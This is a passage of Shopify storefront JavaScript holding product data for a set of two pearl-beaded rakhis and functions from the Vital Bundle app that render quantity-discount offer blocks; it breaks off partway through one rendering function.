  const productJsonData = {"id":7995868053674,"title":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","handle":"jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal","description":"\u003cp\u003eJazz and Sizzle Set of 2 White Faux Pearls Beaded \u0026amp; Enameled Thread Rakhi with Roli \u0026amp; Chawal\u003c\/p\u003e\n\u003cp\u003eFor Bro,Brother,Bhaiya \u0026amp; Bhabhi\u003c\/p\u003e\n\u003cp\u003eComes with Roli \u0026amp; Chawal and card\u003c\/p\u003e\n\u003cp\u003eRAKHI IS NON-RETURNABLE.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdd from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Surprise Love Box to all your loved ones near and far to you.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-07-11T15:09:12+05:30","created_at":"2024-07-11T15:09:11+05:30","vendor":"Jazz And Sizzle","type":"RAKHI","tags":["0-500","500-1000","bhaiya bhabhi Rakhi","DesignerRakhi","New Arrivals","Rakhi set","Set of two Rakhi","thread rakhi"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":149900,"compare_at_price_min":149900,"compare_at_price_max":149900,"compare_at_price_varies":false,"variants":[{"id":46133051850922,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RAK-JS24-HI0097","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","public_title":null,"options":["Default Title"],"price":25900,"weight":20,"compare_at_price":149900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/hs_34.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/hss_34.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80_-Copy.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_81.jpg?v=1720690774","\/\/jazzandsizzle.com\/cdn\/shop\/files\/raw713281.jpg?v=1720690773"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773","options":["Title"],"media":[{"alt":null,"id":30845852844202,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773","width":1080},{"alt":null,"id":30845853008042,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/hs_34.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/hs_34.jpg?v=1720690773","width":1080},{"alt":null,"id":30845853040810,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/hss_34.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/hss_34.jpg?v=1720690773","width":1080},{"alt":null,"id":30845852876970,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80_-Copy.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80_-Copy.jpg?v=1720690773","width":1080},{"alt":null,"id":30845852942506,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80.jpg?v=1720690773","width":1080},{"alt":null,"id":30845852975274,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_81.jpg?v=1720690774"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_81.jpg?v=1720690774","width":1080},{"alt":null,"id":30845853073578,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/raw713281.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/raw713281.jpg?v=1720690773","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJazz and Sizzle Set of 2 White Faux Pearls Beaded \u0026amp; Enameled Thread Rakhi with Roli \u0026amp; Chawal\u003c\/p\u003e\n\u003cp\u003eFor Bro,Brother,Bhaiya \u0026amp; Bhabhi\u003c\/p\u003e\n\u003cp\u003eComes with Roli \u0026amp; Chawal and card\u003c\/p\u003e\n\u003cp\u003eRAKHI IS NON-RETURNABLE.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdd from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Surprise Love Box to all your loved ones near and far to you.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"}
  const currentProductId = 7995868053674
  var vitalMetaData = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  var customizeData = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
  let shop_symbol = "Rs. {{amount}}"

  let copyright =  `<a href="https://apps.shopify.com/quantity-breaks-bundles-vital" target="_blank" style="text-decoration: none;"><p class="burr__branding_link">Powered By <span>Vital Bundle</span></p></a>`;
  // let copyright =  ``;

  const formatPrice = function (cents) {
  cents = cents/100;
  if (typeof cents == "string") {
    cents = cents.replace(".", "");
  }
  var value = "";
  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  let formatString = shop_symbol;

  
  function defaultOption(opt, def) {
    return typeof opt == "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

   

    if (isNaN(number) || number == null) {
      return 0;
    }

  
    number = number.toFixed(precision);

    var parts = number.split("."),
      dollars = parts[0].replace(
        /(\d)(?=(\d\d\d)+(?!\d))/g,
        "$1" + thousands
      ),
      cents = parts[1] ? decimal + parts[1] : "";
    return dollars + cents;
  }

  const matchResult = formatString?.match(placeholderRegex);

  if (matchResult) {
    switch (matchResult[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
      case "amount_with_apostrophe_separator":
        value = formatWithDelimiters(cents, 2, "'", ".");
        break;
    }
  }

  return formatString.replace(placeholderRegex, value);
};

  function renderVolume1Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb ${funnelType == 11 ? 'layout_'+funnelType : ''}">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
            ${
                batch.isMostPopular && funnelType == 11
                  ? `<div style="right: 6px; max-width: 25%; text-align: center; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);""
                  class="template_4_most_popular_wrapper">
                  <h6 style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; padding: 3px; margin-bottom: 3px;">
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

        <div class="template_4_block__cbmain">
          <div id="burr_bundle__radio__botton_${
            i + 1
          }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
          </div>
          <div class="template_4_block__cbmain--content">
           
            <div class="template_4_block__cbmain--content--left">
              

              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular && funnelType !=5 && funnelType !=11
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600;"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>`

                  : ""
              }

                ${batch.isSelected && funnelType == 5 ? 
              `<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
              Save   
              ${formatPrice((productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)-(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice)))}
              </span>`
              :""}
              ${
                batch.isMostPopular && funnelType == 5 && funnelType !=11
                  ? `<div class="popular_badge style1"><span style="color: rgb(255, 255, 255); background: rgb(0, 0, 0);">
                    ${batch.mostPopular}</span></div>`
                  : ""
              }
              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_discounted_price burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}" data-original-amount="${(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price) / 100}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        


        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
        ${funnelType == 11 ? 
              `<span class="bundle_save_11" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
                ${
                  batch.label
                }
              </span>`
              :""}
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :""}
            ${customizeData?.is_branding ? copyright :""}
          </div>`;
      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume2Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #007F61; font-size: 20px; font-weight: 600;">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 4px; border-color: rgb(35, 127, 0); background-color: rgb(244, 251, 249); border-width: 1px;">
            ${batch.isMostPopular && volumeData.funnel_type == 7 ?
                   `<div style="right: 14px" class="template_6_most_popular_wrapper">
                        <h6 style="color: #ffffff;
                            backgroundColor: #000;
                            fontSize: 10px;
                            fontWeight: 600;
                            fontStyle: medium-italic">
                          ${batch.mostPopular}
                        </h6>
                      </div>`
                  : ""
                }

            <div class="block__cbmain">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(35, 127, 0); box-shadow: rgb(35, 127, 0) 0px 0px 0px 1px;"></div>
              <div class="block__cbmain--content">
                <div class="block__cbmain--content--left template-1">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${batch.title}
                  </h5>
                  
                  ${volumeData.funnel_type == 7 ?
                  `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.label}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : "" }

                  ${funnelSettings.showComparePrice && volumeData.funnel_type != 7 ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
                <div class="block__cbmain--content--right">
                  ${
                batch.isMostPopular && volumeData.funnel_type != 7
                  ? `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.mostPopular}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? 
                  `<h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${
                      batch.subtitle
                    }
                  </h5>` : "" }

                  ${volumeData.funnel_type == 7 ? 
                  `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : ""}
                  ${
                    volumeData.funnel_type == 7 && funnelSettings.showComparePrice ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
              </div>
            </div>
            
            

              <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
  ${funnelSettings.showTotalPrice && volumeData.funnel_type != 7 ?
    `<div class="block__bottomtitle__total">
      <h5 id="burr_bundle__bottom_title" style="line-height: 2;">
        <div class="bottomtitle__total__text" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
        </div>
        <div class="bottomtitle__total" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          Total: &nbsp;
          <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">42,840.00</span>
        </div>
      </h5>
    </div>` : ''}

    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
                <span class="loading-animate"></span>
          
        </span>`
        :
        ""
      }
      ${customizeData?.is_branding ? copyright :""}
</div>`;
window.burr_bundle_element = volumeHtml;

  }

  function renderVolume3Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}">
      <div class="burbundle-deal__tier__label">
          <span>${batch.label}</span>
          ${batch.isMostPopular ? `
                    <div class="burbundle-deal__tier__badge">
                      ${batch.mostPopular}
            </div>`
                    : ""
                }
        </div>
   
        <div class="burbundle_new_layout_mine" style="padding: 22px 15px">
          <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${
              i + 1
            }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                    batch.title
                  }</h5>
                  <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                    batch.label
                  }</h4>
                </div>
                <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.subtitle
                }</h3>
              </div>
              <div class="template_4_block__cbmain--content--right">
                

                <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                  ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                  ${
                    funnelSettings.showComparePrice
                      ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>`
                      : ""
                  }
              </div>
            </div>
          </div>
          

          <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
        </div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume7Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div id="burr_bundle__bundle_container">
        <div class="burr_bundle_block">
          <div>
            ${!funnelSettings?.hideHeaderFooter ?
              `<div class="block__title template_6_block__title">
                ${!funnelSettings.hideHeaderFooter ?
                `<h3
                  id="burr_bundle__block_title"
                 style="color: #000; font-size: 20px; font-weight: 600; font-style: normal;"
                >
                  ${funnelSettings.bundleHeader}
                </h3>`
                  : ''}
              </div>` : ''}

              <div
                class="block__cbwrapper template_6_block__cbwrapper"
                style="grid-template-columns: repeat(auto-fit, minmax(30%, 1fr));"
              >`;
              const discountBatches = funnelSettings.discountBatches;
              for (let i = 0; i < discountBatches.length; i++) {
              const batch = discountBatches[i];
                volumeHtml += `<div class="block__cb template_6_block__cb">
                      <input
                        type="radio"
                        id="cb${i + 1}"
                        class="burr_bundle_pair burr_bundle__quantity_input${i+1}"
                        name="cb"
                        value="${i+1}"
                      />
                      <label
                        id="burr_bundle__label_${i+1}"
                        class="burr_bundle_label burr_bundle__quantity_label${i+1}"
                        htmlFor="cb${i+1}"
                      >
                        <div class="template_6_block__cbmain">
                          <div
                            id="burr_bundle__radio__botton_${i+1}"
                            class="block__cbmain--radio template_6_block__cbmain--radio burr_bundle__radio_btn${i+1}"
                            style="display: block !important"
                          ></div>
                          <div class="template_6_block__cbmain--content">
                            <div class="template_6_block__cbmain--content--left">
                              <div class="template_6_block__cbmain--content--left__top">
                                <h5 style="color: #000000;fontSize: 13px;fontWeight: 600;fontStyle: normal">
                                  ${batch.title}
                                </h5>
                                <h4
                                  style="color: #000;
                                    backgroundColor: transparent;
                                    borderRadius: 8px;
                                    fontSize: 12px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${batch.label}
                                </h4>
                              </div>
                            </div>
                            <div class="template_6_block__cbmain--content--right">
                              ${batch.isMostPopular ? `
                                <div
                                  style="right: 14px"
                                  class="template_6_most_popular_wrapper"
                                >
                                  <h6
                                    style="color: #ffffff;
                                      backgroundColor: #000;
                                      fontSize: 10px;
                                      fontWeight: 600;
                                      fontStyle: medium-italic"
                                  >
                                    ${batch.mostPopular}
                                  </h6>
                                </div>` : ""
                                }
                              
                              <h4
                                id="burr_bundle_totalAmount_${i}"
                                class="burr_bundle_totalAmount_price_${i}"
                                style="color: #000;
                                  fontSize: 12px;
                                  fontWeight: 500;
                                  fontStyle: normal"
                              >
                                ${" "}
                                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}
                              </h4>
                              ${funnelSettings.showComparePrice ? `<div
                                  id="burr_bundle_originalAmount_${i}"
                                  class="template_6_prevprice burr_bundle__pb__originalAmount${i}"
                                  style="color: #9d9d9d;
                                    fontSize: 11px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                  
                                </div>` : ""}
                            </div>
                          </div>
                        </div>

                        <div
                          id="burr_bundle_outOfStock_${i+1}"
                          class="burr_bundle_outOfStock burr_bundle_outOfStockVariant"
                        ></div>
                      </label>
                    </div>`;
                }
           volumeHtml += `</div>
          </div>



          ${!funnelSettings.hideHeaderFooter && funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle">
               ${!funnelSettings.hideHeaderFooter ?
                `<div class="block__bottomtitle__innerwrapper">
                  <h5
                    id="burr_bundle__bottom_title"
                    style="color: #000;
                      fontSize: 14px;
                      fontWeight: 500;
                      lineHeight: 2"
                  >
                    ${funnelSettings.bundleFooter}
                  </h5>
                </div>` : ""}
            </div>` : ""}

           ${!funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle__total">
              <h5 class>
                <div
                  class="bottomtitle__total__text "
                  style=color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  ${funnelSettings.bundleFooter}
                </div>
                <div
                  class="bottomtitle__total"
                  style="color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">0.00</span>
                </div>
              </h5>
            </div>` :''}

        </div>`;

      volumeHtml += `</div>
        ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate" />
              </span>`
             :
              ""
            }
    </div>`;

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume6Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="block__title">
                    ${!funnelSettings.hideHeaderFooter ?
                      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
                          ${funnelSettings.offerName}
                      </h3>`
                      : ''}
                  </div>
                  <div class="max-bundles__table-layout layout_${volumeData.funnel_type}">
                    <table class="max-bundles__table-layout__table">
                        <tr class="max-bundles__table-layout__row">
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Quantity
                            </th>
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Discount
                            </th>
                        </tr>`;
                        const discountBatches = funnelSettings.discountBatches;
                      for (let i = 0; i < discountBatches.length; i++) {
                        const batch = discountBatches[i];
                        volumeHtml += `<tr class="max-bundles__table-layout__row">
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                        batch.title
                                      }
                                      </td>
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                          batch.label
                                        }
                                      </td>
                                  </tr>`;
                        }
      volumeHtml += `</table>

                ${customizeData?.is_branding ? copyright :""}

                </div>`

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume8Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
            <div class="block__title">

            ${!funnelSettings.hideHeaderFooter ?
